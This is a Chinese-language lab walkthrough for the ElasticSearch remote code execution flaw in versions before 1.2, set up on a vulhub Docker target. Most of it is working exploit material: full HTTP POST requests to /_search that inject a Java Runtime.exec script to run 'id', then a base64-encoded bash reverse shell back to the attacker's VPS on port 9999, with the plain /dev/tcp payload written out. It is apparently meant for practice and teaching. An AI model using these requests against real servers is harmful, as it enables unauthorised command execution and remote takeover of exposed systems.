0x00 实验环境
攻击机:Win 10
靶机也可作为攻击机:Ubuntu18 (docker搭建的vulhub靶场)
0x01 影响版本
< ElasticSearch 1.2的版本
0x02 漏洞复现
简介:通过_search方法的参数传入恶意代码,远程执行任意MVEL表达式和Java代码(如下图所示,ElasticSearch版本为1.1.1)


启动环境后,首先需要使用ElasticSearch的目录创建数据,创建成功将如下图所示:
POST /website/blog/ HTTP/1.1
Host: yourIP:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
{
"name": "hello"
}

然后使用如下显示肉鸡用户的命令,执行代码:
POST /_search?pretty HTTP/1.1
Host: yourIP:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 360
{
"size": 1,
"query": {
"filtered": {
"query": {
"match_all": {
}
}
}
},
"script_fields": {
"command": {
"script": "import java.io.*;new java.util.Scanner(Runtime.getRuntime().exec("id").getInputStream()).useDelimiter("\\A").next();"
}
}
}

使用反弹shell的命令:
POST /_search?pretty HTTP/1.1
Host: yourIP:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 455
{
"size": 1,
"query": {
"filtered": {
"query": {
"match_all": {
}
}
}
},
"script_fields": {
"command": {
"script": "import java.io.*;new java.util.Scanner(Runtime.getRuntime().exec("bash -c {echo,YmFzaE=}|{base64,-d}|{bash,-i}").getInputStream()).useDelimiter("\\A").next();"
}
}
}
注:需要将反弹shell的脚本编码一下:
bash -i >& /dev/tcp/自己的vps/9999 0>&1
http://www.jackson-t.ca/runtime-exec-payloads.html

0x03 实验原理
ElasticSearch 1.2版本之前支持动态脚本。漏洞是通过_search方法的参数传入恶意代码,远程执行任意MVEL表达式和Java代码。